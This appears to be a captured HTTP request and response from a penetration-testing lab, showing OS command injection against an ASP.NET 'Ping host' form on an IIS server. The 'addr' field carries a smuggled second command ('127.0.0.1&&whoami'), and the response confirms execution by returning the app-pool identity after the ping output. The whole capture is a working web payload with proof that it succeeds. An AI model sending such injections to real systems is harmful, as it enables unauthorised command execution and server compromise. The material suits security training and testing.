 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.140.124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 304
9 Origin: http://10.129.140.124
10 Connection: close
11 Referer: http://10.129.140.124/
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=%2FwEPDwUJMTkxODY5Nzc4ZGQPoriDkKHLLp86yM8ANsxN5EnsIPwPm6Mfk0jBtHNu9g%3D%3D&
__VIEWSTATEGENERATOR=15DEFBD3&__EVENTVALIDATION=
JsdtllpYQbMQ5POIsj6nTw%3D%3D&addr=127.0.0.1%26%26whoami&testing=Ping+host
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 27 Apr 2024 17:09:32 GMT
8 Connection: close
9 Content-Length: 1225
10
11
12 Pinging 127.0.0.1 with 32 bytes of data:
13 Reply from 127.0.0.1: bytes=32 time&lt;1ms TTL=128
14 Reply from 127.0.0.1: bytes=32 time&lt;1ms TTL=128
15
16 Ping statistics for 127.0.0.1:
17 Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
18 Approximate round trip times in milli-seconds:
19 Minimum = 0ms, Maximum = 0ms, Average = 0ms
20 iis apppool\defaultapppool